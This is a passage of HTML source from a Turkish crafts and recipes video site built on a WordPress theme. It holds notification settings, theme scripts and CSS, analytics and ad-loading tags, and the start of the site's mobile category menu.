oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/orgumodelleri.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/orgumodelleri.de\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f5d501";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f5d501;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f5d501 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f5d501;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f5d501 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f5d501;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f5d501 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f5d501;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5d501 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5d501 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f5d501;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f5d501 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f5d501;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f5d501;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 213, 1, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #edd500;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #edd500;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f5d501 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5d501;
    }

    
    .white-popup-block:after {
        background: rgba(198,188,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(198,188,41,0.8)), color-stop(100%, rgba(206,209,66,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(198,188,41,0.8)', endColorstr='rgba(206,209,66,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fcfcfc;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper {
        background-color: #fcfcfc;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ededed;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #f5d501;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #f5d501;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #f5d501;
        	border-color: #f5d501;
		}
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95751262, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95751262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<script>
	window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1870?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);
	</script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script async src="https://revenueflex.com/d/ons/prebid.js"></script>
	<script async src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-26337 single-format-video kece-uzerine-boncuk-isleme-bros-yapimi td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></li>
</ul>
</li>
